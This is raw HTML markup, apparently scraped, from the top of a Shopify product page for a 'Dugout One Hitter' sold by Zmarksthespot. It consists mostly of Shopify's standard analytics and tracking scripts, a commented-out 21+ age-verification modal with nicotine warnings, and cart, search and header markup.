<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53678080154,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53678080154,storefrontBaseUrl: "https://www.zmarksthespot.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1947795610","configuration":"{\"accountID\":\"RnYxRH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zmarksthespot","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"zmarksthespot.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.zmarksthespot.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Dugout One Hitter","vendor":"Zmarksthespot","id":"7368606056602","untranslatedTitle":"Dugout One Hitter","url":"\/products\/dugout-one-hitter","type":""},"id":"42094923251866","image":{"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242"},"sku":"dugoutone","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.zmarksthespot.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"53678080154","storefrontBaseUrl":"https:\/\/www.zmarksthespot.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dugout One Hitter\",\"vendor\":\"Zmarksthespot\",\"id\":\"7368606056602\",\"untranslatedTitle\":\"Dugout One Hitter\",\"url\":\"\/products\/dugout-one-hitter\",\"type\":\"\"},\"id\":\"42094923251866\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242\"},\"sku\":\"dugoutone\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7368606056602,"gid":"gid:\/\/shopify\/Product\/7368606056602","vendor":"Zmarksthespot","type":"","handle":"dugout-one-hitter","variants":[{"id":42094923251866,"price":999,"name":"Dugout One Hitter","public_title":null,"sku":"dugoutone"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7368606056602,"requestId":"2dd6d6f6-d592-41b3-aad1-0b4de4657878-1768937515"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53678080154,
      theme_id: 148090716314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53678080154,"isMerchantRequest":null,"themeId":148090716314,"themeCityHash":"6120066437782428520","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7368606056602,"requestId":"2dd6d6f6-d592-41b3-aad1-0b4de4657878-1768937515","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42094923251866,"productId":7368606056602,"productGid":"gid:\/\/shopify\/Product\/7368606056602","name":"Dugout One Hitter","price":"9.99","sku":"dugoutone","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42094923251866,"productId":7368606056602,"productGid":"gid:\/\/shopify\/Product\/7368606056602","name":"Dugout One Hitter","price":"9.99","sku":"dugoutone","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zmarksthespot.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="53678080154"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148090716314"
  data-theme-name="Debut"
  data-theme-version="17.12.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zmarksthespot.com/api/collect"
></script>
</head>

  <body class="template-product  ">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PF3VXMCW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--       









<div id="prompt-background">
  <div id="age-check-prompt" class="modal-prompt">
    <div class="avinr-left">
      <img src="https://www.zmarksthespot.com/cdn/shop/files/logo_180x.png?v=1659796016">
    <h1>
      
Adults only (21+)

    </h1>
    <p>
      
By engaging with Zmarksthespot, you affirm that you are 21 years or older and acknowledge that our products contain nicotine, an addictive substance. We appreciate your compliance with our terms and conditions. 

    </p>
    </div>
    <div class="avinr-rght">
      <h2>AGE VERIFICATION</h2>
      <p>Please enter your date of birth. You must be 21 years or older to access this website.</p>
    <div class="age-box">
      <select name="bmonth" id="bmonth">
        
        <option value="1">- MM -</option>
        <option value="1">January</option>
        <option value="2">February</option>
        <option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
        
      </select> 
      <select name="bday" id="bday">
        
        <option value="1">- DD -</option>
        <option value="1">1</option>
        <option value="2">2</option>
        <option value="3">3</option>
        <option value="4">4</option>
        <option value="5">5</option>
        <option value="6">6</option>
        <option value="7">7</option>
        <option value="8">8</option>
        <option value="9">9</option>
        <option value="10">10</option>
        <option value="11">11</option>
        <option value="12">12</option>
        <option value="13">13</option>
        <option value="14">14</option>
        <option value="15">15</option>
        <option value="16">16</option>
        <option value="17">17</option>
        <option value="18">18</option>
        <option value="19">19</option>
        <option value="20">20</option>
        <option value="21">21</option>
        <option value="22">22</option>
        <option value="23">23</option>
        <option value="24">24</option>
        <option value="25">25</option>
        <option value="26">26</option>
        <option value="27">27</option>
        <option value="28">28</option>
        <option value="29">29</option>
        <option value="30">30</option>
        <option value="31">31</option>
        
      </select>
      <select name="byear" id="byear">
        
        <option value="2025">- YYYY -</option>
        <option value="2023">2023</option>
        <option value="2022">2022</option>
        <option value="2021">2021</option>
        <option value="2020">2020</option>
        <option value="2019">2019</option>
        <option value="2018">2018</option>
        <option value="2017">2017</option>
        <option value="2016">2016</option>
        <option value="2015">2015</option>
        <option value="2014">2014</option>
        <option value="2013">2013</option>
        <option value="2012">2012</option>
        <option value="2011">2011</option>
        <option value="2010">2010</option>
        <option value="2009">2009</option>
        <option value="2008">2008</option>
        <option value="2007">2007</option>
        <option value="2006">2006</option>
        <option value="2005">2005</option>
        <option value="2004">2004</option>
        <option value="2003">2003</option>
        <option value="2002">2002</option>
        <option value="2001">2001</option>
        <option value="2000">2000</option>
        <option value="1999">1999</option>
        <option value="1998">1998</option>
        <option value="1997">1997</option>
        <option value="1996">1996</option>
        <option value="1995">1995</option>
        <option value="1994">1994</option>
        <option value="1993">1993</option>
        <option value="1992">1992</option>
        <option value="1991">1991</option>
        <option value="1990">1990</option>
        <option value="1989">1989</option>
        <option value="1988">1988</option>
        <option value="1987">1987</option>
        <option value="1986">1986</option>
        <option value="1985">1985</option>
        <option value="1984">1984</option>
        <option value="1983">1983</option>
        <option value="1982">1982</option>
        <option value="1981">1981</option>
        <option value="1980">1980</option>
        <option value="1979">1979</option>
        <option value="1978">1978</option>
        <option value="1977">1977</option>
        <option value="1976">1976</option>
        <option value="1975">1975</option>
        <option value="1974">1974</option>
        <option value="1973">1973</option>
        <option value="1972">1972</option>
        <option value="1971">1971</option>
        <option value="1970">1970</option>
        <option value="1969">1969</option>
        <option value="1968">1968</option>
        <option value="1967">1967</option>
        <option value="1966">1966</option>
        <option value="1965">1965</option>
        <option value="1964">1964</option>
        <option value="1963">1963</option>
        <option value="1962">1962</option>
        <option value="1961">1961</option>
        <option value="1960">1960</option>
        <option value="1959">1959</option>
        <option value="1958">1958</option>
        <option value="1957">1957</option>
        <option value="1956">1956</option>
        <option value="1955">1955</option>
        <option value="1954">1954</option>
        <option value="1953">1953</option>
        <option value="1952">1952</option>
        <option value="1951">1951</option>
        <option value="1950">1950</option>
        <option value="1949">1949</option>
        <option value="1948">1948</option>
        <option value="1947">1947</option>
        <option value="1946">1946</option>
        <option value="1945">1945</option>
        <option value="1944">1944</option>
        <option value="1943">1943</option>
        <option value="1942">1942</option>
        <option value="1941">1941</option>
        <option value="1940">1940</option>
      
      </select>
      <div style="clear:both; margin-bottom:15px"></div>
    </div>
    <button id="submit_birthdate" class="button-enter btn styled-submit submit-birth-date" onclick="ageCheck()" style="display:inline-block">Enter</button> 
    <span style="padding: 0 4px">or</span>
    <a href="http://google.com/" id="button-exit" name="button-exit">Exit</a>
  </div>
  </div>
</div>

<script>
 function ageCheck() {
   var min_age = 21;
   var year =   parseInt(document.getElementById('byear').value);
   var month =  parseInt(document.getElementById('bmonth').value);
   var day =    parseInt(document.getElementById('bday').value);
   var theirDate = new Date((year + min_age), month, day);
   var today = new Date;
   if ((today.getTime() - theirDate.getTime()) < 0) {
     window.location = 'http://google.com'; //enter domain url where you would like the underaged visitor to be sent to.
   } else {
     var days = 14; //number of days until they must go through the age checker again.
     var date = new Date();
     date.setTime(date.getTime()+(days*24*60*60*1000));
     var expires = "; expires="+date.toGMTString();
     document.cookie = 'isAnAdult=true;'+expires+"; path=/";
     location.reload();
   };
  };

  function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1,c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
  };

  var isAnAdult = readCookie('isAnAdult');
  if (isAnAdult) {
    document.write("<style> #prompt-background { display: none; }</style>");
  };
</script>

<style>

.modal-prompt {
    background: #fff;
    border-radius: 2px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.5);
    width: 80%;
    height: auto;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    transform: translate(-50%, -50%);
}
  .modal-prompt:after{content:"";clear:both;}
  .avinr-left, .avinr-rght{width:50%;float: left;padding: 50px 35px 60px 35px;text-align: center;}
  
.avinr-left {
    background: #FFF;
    border-right: 1px solid;
}
.avinr-left p, .avinr-left h1 {
  color: #000;
}
  

#prompt-background {
  background: #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999;
}
  
.modal-prompt select { float: left; }
.age-box{
  display: flex;
  justify-content: space-between;
  grid-gap: 10px;
}
  .age-box select{
    width:100%;
  }
.submit-birth-date{
    width:100%;
    margin-top:15px;
  margin-bottom: 10px;
  }
  .submit-birth-date:hover{
  background-color: #a9302d !important;
  }
  #button-exit{
       width: 100%;
    display: flex;
    background-color: #a9302d;
    color: #ffffff;
    justify-content: center;
    padding: 10px 18px;
    text-transform: uppercase;
    margin-top:10px;
  }
   #button-exit:hover{
     background-color:#000000 !important;
   }
  
  @media screen and (max-width: 767px) {
.avinr-left, .avinr-rght{width:100%;}
}
  
</style>
 -->

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close>X</button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 95px;
      }
    

    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input 
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #000000;
        }

        .announcement-bar__link:hover {
          

          
            
            background-color: #292929;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

      <div class="announcement-bar" role="region" aria-label="Announcement"><p class="announcement-bar__message">WARNING: This product contains nicotine. Nicotine is an addictive chemical.</p>
            
           
            
            
              
</div>

    
  
  
    <div class="double-announcement-bar">
      <div class="double-announcement-bar-inner">
        <p><i class="fa-solid fa-star"></i>5 Star Rating</p>
        <p><i class="fa-solid fa-truck"></i>Same day dispatch</p>
      </div>
    </div>
    
  <header class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
       
            <button type="button" class="btn--link site-header__icon" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger mobile-icon" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              
            </button>
          
      

      <div class="grid__item medium-up--one-third medium-up--push-one-third logo-align--center">
        
        
